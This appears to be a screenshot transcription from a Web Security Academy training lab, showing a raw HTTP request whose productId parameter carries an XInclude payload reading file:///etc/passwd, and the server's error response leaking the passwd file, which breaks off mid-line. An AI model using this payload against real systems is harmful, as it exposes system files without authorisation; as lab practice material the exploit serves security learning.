 POST /product/stock HTTP/2
Host: 0a2e00010362758081ed1147009600d3.web-security-academy.net
Cookie: session=EpCf4p21FT1LfKjZP9iQt4M2WsrkdjOs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a2e00010362758081ed1147009600d3.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
Origin: https://0a2e00010362758081ed1147009600d3.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,